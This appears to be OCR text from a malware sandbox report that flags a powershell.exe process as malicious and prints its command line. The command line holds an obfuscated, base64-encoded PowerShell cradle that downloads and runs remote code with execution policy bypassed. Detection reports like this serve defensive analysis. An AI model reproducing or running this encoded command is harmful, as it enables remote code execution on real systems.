 8168 powershell.exe -NoP -ExecutionPolicy UnRestricted -Enc WwBOAEUAVAAuAHMAZQByAFYASQBDAGUAcABv...
13k 7k 115
8172 conhost.exe 0xffffffff -ForceV1
68 12 25
Process details ID 8168 Malicious
powershell.exe AI
Windows PowerShell
100
OUT OF 100
Username: admin
Start: +111355ms Indicators:
Command line AI
BLADEAMABDADEAJwA7AFMAZQB0AC0AVgBhAHIAaQBhAGIAbABlACAAbQBZAHUAIAAoACgAKAAoAFsATgBlAHQALgBXAGUAYgBDAGwAaQBl
G4AdABdADoAOgBOAGUAdwAoACkAfABHAE0AKQB8AFcAaABlAHIAZQB7ACgARwBDAEkAIABWAGEAcgBpAGEAYgBsAGUAOgBfACkALgBWAGE
AbAB1AGUALgBOAGEAbQBlAC0AYwBsAGkAawBlACcAKgBuAGwAKgBnACcAfQApAC4ATgBhAG0AZQApACkAOwBJAG4AdgBvAGsAZQAtAEMAb
wBtAG0AYQBuAGQAKABbAFMAYwByAGkAcAB0AEIAbABvAGMAawBdADoAOgBDAHIAZQBhAHQAZQAoACgARwBlAHQALQBWAGEAcgBpAGEAY
gBsAGUAIABzAFkASwApAC4AVgBhAGwAdQBlAC4AKAAoAEcASQAgAFYAYQByAGkAYQBiAGwAZQA6AC8AbQBZAHUAKQAuAFYAYQBsAHUAZQA
pACgAKABHAEkAIABWAGEAcgBpAGEAYgBsAGUAOgBcAGUAKQAuAFYAYQBsAHUAZQApACkAKQA=